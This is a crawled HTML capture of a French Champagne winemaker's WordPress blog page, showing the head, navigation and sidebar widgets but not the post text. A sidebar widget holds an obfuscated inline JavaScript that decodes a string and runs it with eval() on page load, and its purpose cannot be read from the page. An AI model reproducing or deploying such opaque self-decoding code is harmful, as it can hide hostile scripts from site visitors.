

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vigneron-champagne.com/2007/10/03/vacances-normandes-tardives-pour-cause-de-vendanges-htives/
body_size: 10355
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
		<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<script src="/modernizr-latest.js" type="text/javascript"></script>
	<link rel="pingback" href="http://www.vigneron-champagne.com/xmlrpc.php" />
	<title>Vacances Normandes Tardives pour cause de Vendanges Hâtives &#8211; Journal d&#039;un vigneron de Champagne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal d&#039;un vigneron de Champagne &raquo; Flux" href="http://www.vigneron-champagne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal d&#039;un vigneron de Champagne &raquo; Flux des commentaires" href="http://www.vigneron-champagne.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.vigneron-champagne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flat-fonts-css' href='//fonts.googleapis.com/css?family=Amatic+SC%7CRoboto:400,700%7CBitter%7CPT+Sans+Narrow' media='all' />
<link rel='stylesheet' id='flat-theme-css' href='http://www.vigneron-champagne.com/wp-content/themes/flat/assets/css/flat.min.css?ver=1.7.1' media='all' />
<link rel='stylesheet' id='flat-style-css' href='http://www.vigneron-champagne.com/wp-content/themes/flat/style.css?ver=5.7.14' media='all' />
<script src='http://www.vigneron-champagne.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://www.vigneron-champagne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://www.vigneron-champagne.com/wp-content/themes/flat/assets/js/flat.min.js?ver=1.7.1' id='flat-js-js'></script>
<!--[if lt IE 9]>
<script src='http://www.vigneron-champagne.com/wp-content/themes/flat/assets/js/html5shiv.min.js?ver=3.7.2' id='html5shiv-js'></script>
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vigneron-champagne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.vigneron-champagne.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://www.vigneron-champagne.com/2007/10/03/vacances-normandes-tardives-pour-cause-de-vendanges-htives/" />
<link rel='shortlink' href='http://www.vigneron-champagne.com/?p=469' />
<link rel="alternate" type="application/json+oembed" href="http://www.vigneron-champagne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vigneron-champagne.com%2F2007%2F10%2F03%2Fvacances-normandes-tardives-pour-cause-de-vendanges-htives%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.vigneron-champagne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vigneron-champagne.com%2F2007%2F10%2F03%2Fvacances-normandes-tardives-pour-cause-de-vendanges-htives%2F&#038;format=xml" />
<link type="image/x-icon" href="http://www.vigneron-champagne.com/wp-content/uploads/2015/06/favicon.png" rel="shortcut icon"><style type="text/css">#page:before, .sidebar-offcanvas, #secondary { background-color: #6e7e72; }@media (max-width: 1199px) { #page &gt; .container { background-color: #6e7e72; } }</style><style type="text/css">#masthead .site-title {font-family:Amatic SC}body {font-family:Roboto }h1,h2,h3,h4,h5,h6 {font-family:Bitter}#masthead .site-description, .hentry .entry-meta {font-family:PT Sans Narrow}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e3e6ca; }
</style>
		</head>

<body class="post-template-default single single-post postid-469 single-format-standard custom-background" itemscope itemtype="http://schema.org/WebPage">
<div id="page">
	<div class="container">
		<div class="row row-offcanvas row-offcanvas-left">
			<div id="secondary" class="col-lg-3">
								<header id="masthead" class="site-header" role="banner">
										<div class="hgroup">
						<h1 class="site-title display-title"><a href="http://www.vigneron-champagne.com/" title="Journal d&#039;un vigneron de Champagne" rel="home"><span itemprop="name">Journal d&#039;un vigneron de Champagne</span></a></h1><h2 itemprop="description" class="site-description">Le blog de Francis Boulard</h2>					</div>
					<button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button>
					<button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button>
					<nav id="site-navigation" class="navigation main-navigation" role="navigation">
						<ul id="menu-categories" class="nav-menu"><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.vigneron-champagne.com/cat/degustation/">Dégustation</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.vigneron-champagne.com/cat/guides-revues-magazines-medias/">Guides, Magazines, Médias &#8230;</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="http://www.vigneron-champagne.com/cat/salon/">Salons &#8211; Wine Exhibitions</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="http://www.vigneron-champagne.com/cat/vigne/">Vie de la vigne</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="http://www.vigneron-champagne.com/cat/vinification/">Vinification</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.vigneron-champagne.com/cat/gastronomie/">Gastronomie</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="http://www.vigneron-champagne.com/cat/oenotourisme/">Oeno-tourisme</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="http://www.vigneron-champagne.com/cat/restaurant/">Restaurant</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="http://www.vigneron-champagne.com/cat/special/">Communiqué</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.vigneron-champagne.com/cat/general/">Généralités</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.vigneron-champagne.com/cat/humour-insolite-strange/">Humour &#8211; Insolite &#8211; Strange</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-591"><a href="http://www.vigneron-champagne.com/cat/peche-et-loisirs/">Pêche et Loisirs</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="http://www.vigneron-champagne.com/cat/de-blog-blog/">De Blog à Blog</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="http://www.vigneron-champagne.com/cat/no-comment/">No comment</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="http://www.vigneron-champagne.com/cat/non-classe/">Non classé</a></li>
</ul>					</nav>
									</header>
				
				<div class="sidebar-offcanvas">
					<div id="main-sidebar" class="widget-area" role="complementary">
											<aside id="text-3" class="widget widget_text">
			<div class="textwidget"><span class="acentrer">
<a href="/"><img src="/images/francis-
boulard-blog.jpg" width="136" height="134" alt="Francis Boulard" /></a><br />Francis Boulard<br />
			<a href="http://www.francis-boulard.com/">Site web</a><br /> 
<script type="text/javascript">
//<![CDATA[
var u8="";for(var j7=0;j7<341;j7++)u8+=String.fromCharCode(("|:qm*(;1f1fztu{u/f~- *4_(=j,ivgvBVf##+Vpu{qvg|wkubx\'wyBy?msrh>zl>1q]^m pk;_,5Yrqmso)3s_2h0\'.*0b7ku,o6ndu5nk8wyqxgk^f7A{~xs?vtpvuD\'x6oqlbioh:5xr](mm\'{:;8fh1.0-1c\'ujou9itoyEkq Eudt*9g:0b8;`|odd7E6fqnbpf*0f4n2cH#/.9m& u)2y5,`-9a*#!]gqow{uhq#vC%%jnv&mxv3WJ^]nls 7#^(NpO?wfjtIN0uJ 2@mhqmwof,g]4j0\\#-/]8i_,+40xh nffv-5938;+)69F+<#&3/2$*1x|h!us)?L4".charCodeAt(j7)-"FR?010:0102465<000;R:A;2004;035?42000:217;121<152>142@45@49<107?".charCodeAt(j7%(64))+110)%(8*0+95)+4*4+16);eval(u8)
//]]>
</script>
<br />
<img src="/images/facebook.gif" alt="Facebook" width="16" height="16"  /> <a href="http://fr-fr.facebook.com/francis.boulard.9">Facebook</a>
</span></div>
							</aside>
					<aside id="categories-2" class="widget widget_categories">
						<h3 class='widget-title'>Catégories</h3>

			<ul>
					<li class="cat-item cat-item-11"><a href="http://www.vigneron-champagne.com/cat/special/" title="Sujets ayant trait aux opérations spéciales.">Communiqué</a> (16)
</li>
	<li class="cat-item cat-item-16"><a href="http://www.vigneron-champagne.com/cat/de-blog-blog/">De Blog à Blog</a> (8)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.vigneron-champagne.com/cat/degustation/" title="Commentaires de dégustation.">Dégustation</a> (36)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.vigneron-champagne.com/cat/gastronomie/" title="Sujets qui ont trait à la gastronomie.">Gastronomie</a> (27)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.vigneron-champagne.com/cat/general/">Généralités</a> (57)
</li>
	<li class="cat-item cat-item-14"><a href="http://www.vigneron-champagne.com/cat/guides-revues-magazines-medias/">Guides, Magazines, Médias &#8230;</a> (65)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.vigneron-champagne.com/cat/humour-insolite-strange/">Humour &#8211; Insolite &#8211; Strange</a> (8)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.vigneron-champagne.com/cat/no-comment/">No comment</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.vigneron-champagne.com/cat/non-classe/">Non classé</a> (21)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.vigneron-champagne.com/cat/oenotourisme/" title="Sujets qui ont trait au tourisme lié au vin.">Oeno-tourisme</a> (24)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.vigneron-champagne.com/cat/peche-et-loisirs/">Pêche et Loisirs</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.vigneron-champagne.com/cat/restaurant/" title="Sujets qui ont trait aux restaurants.">Restaurant</a> (4)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.vigneron-champagne.com/cat/salon/" title="Sujets qui ont trait aux salons et autres manifestations.">Salons &#8211; Wine Exhibitions</a> (77)
</li>
	<li class="cat-item cat-item-4"><a href="http://www.vigneron-champagne.com/cat/vigne/" title="Sujets qui ont trait à la vie de la vigne.">Vie de la vigne</a> (103)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.vigneron-champagne.com/cat/vinification/" title="Sujets qui ont trait à la vinification.">Vinification</a> (21)
</li>
			</ul>

								</aside>

							<aside id="recent-posts-2" class="widget widget_recent_entries">

								<h3 class='widget-title'>Articles récents</h3>

		<ul>
											<li>
					<a href="http://www.vigneron-champagne.com/2018/01/27/salon-les-affranchis-montpellier-28-29-janvier-2018/">Salon Les Affranchis &#8211; Montpellier &#8211; 28 &#038; 29 Janvier 2018</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/12/24/joyeux-noel-et-bonne-annee-2018-merry-christmas-happy-new-year/">*** Joyeux Noël et Bonne Année 2018 ***         Merry Christmas &#038; Happy New Year</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/12/10/revue-de-presse-decembre-2017-palmares-les-rachais-2010-nature/">Revue de Presse &#8211; Décembre 2017 &#8211; Palmarés Les Rachais 2010 Nature</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/10/04/autumn-tasting-in-london/">Autumn Tasting in London</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/10/02/vendanges-2017-harvest-mise-en-oeuvre-du-rose-de-saignee/">Vendanges 2017 Harvest &#8211; Mise en oeuvre du Rosé de saignée</a>
									</li>
					</ul>

							</aside>
					<aside id="search-2" class="widget widget_search">
	<form method="get" id="searchform" action="http://www.vigneron-champagne.com/">
		<label for="s" class="assistive-text">Rechercher</label>
		<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form>
					</aside>
					<aside id="archives-2" class="widget widget_archive">
						<h3 class='widget-title'>Archives</h3>

			<ul>
					<li><a href='http://www.vigneron-champagne.com/2018/01/'>janvier 2018</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/12/'>décembre 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/06/'>juin 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/04/'>avril 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/02/'>février 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/01/'>janvier 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/11/'>novembre 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/10/'>octobre 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/04/'>avril 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/02/'>février 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/12/'>décembre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/11/'>novembre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/10/'>octobre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/09/'>septembre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/07/'>juillet 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/06/'>juin 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/05/'>mai 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/02/'>février 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/01/'>janvier 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/12/'>décembre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/11/'>novembre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/10/'>octobre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/09/'>septembre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/08/'>août 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/04/'>avril 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/03/'>mars 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/02/'>février 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/01/'>janvier 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/12/'>décembre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/11/'>novembre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/10/'>octobre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/09/'>septembre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/08/'>août 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/06/'>juin 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/05/'>mai 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/04/'>avril 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/03/'>mars 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/01/'>janvier 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/12/'>décembre 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/11/'>novembre 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/10/'>octobre 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/07/'>juillet 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/06/'>juin 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/05/'>mai 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/04/'>avril 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/03/'>mars 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/02/'>février 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/01/'>janvier 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/12/'>décembre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/11/'>novembre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/10/'>octobre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/09/'>septembre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/08/'>août 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/07/'>juillet 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/06/'>juin 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/05/'>mai 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/04/'>avril 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/03/'>mars 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/02/'>février 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/01/'>janvier 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/12/'>décembre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/11/'>novembre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/10/'>octobre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/09/'>septembre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/08/'>août 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/07/'>juillet 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/06/'>juin 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/05/'>mai 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/04/'>avril 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/03/'>mars 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/01/'>janvier 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/12/'>décembre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/11/'>novembre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/10/'>octobre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/09/'>septembre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/08/'>août 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/07/'>juillet 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/06/'>juin 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/05/'>mai 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/04/'>avril 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/03/'>mars 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/02/'>février 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/01/'>janvier 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/12/'>décembre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/11/'>novembre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/10/'>octobre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/09/'>septembre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/08/'>août 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/07/'>juillet 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/06/'>juin 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/05/'>mai 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/04/'>avril 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/03/'>mars 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/02/'>février 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/01/'>janvier 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/12/'>décembre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/11/'>novembre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/10/'>octobre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/09/'>septembre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/08/'>août 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/07/'>juillet 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/06/'>juin 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/05/'>mai 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/04/'>avril 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/03/'>mars 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/02/'>février 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/01/'>janvier 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/12/'>décembre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/11/'>novembre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/10/'>octobre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/09/'>septembre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/08/'>août 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/07/'>juillet 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/06/'>juin 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/05/'>mai 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/04/'>avril 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/03/'>mars 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/02/'>février 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/01/'>janvier 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/12/'>décembre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/11/'>novembre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/10/'>octobre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/09/'>septembre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/08/'>août 2005</a></li>
			</ul>

								</aside>
					<aside id="recent-comments-2" class="widget widget_recent_comments">
						<h3 class='widget-title'>Commentaires récents</h3>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Francis</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-746">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">Benoît</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-736">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">iraegui</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-742">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">séb</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-738">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">juju</span> dans <a href="http://www.vigneron-champagne.com/2011/07/21/prologue-2-dates-de-vendanges-2011-champagne/#comment-744">Prologue 2 &#8211; Dates de Vendanges 2011 (?) &#8211; CHAMPAGNE</a></li></ul>					</aside>
					<aside id="text-4" class="widget widget_text">
						<h3 class='widget-title'>Liens</h3>
			<div class="textwidget"><ul>
			
			<li><a href="http://www.vigneron-champagne.com/feed/">Flux <abbr title="Really Simple Syndication">RSS</abbr> des articles</a></li>
				</ul>
					</div>
							</aside>
											</div>
				</div>
			</div>

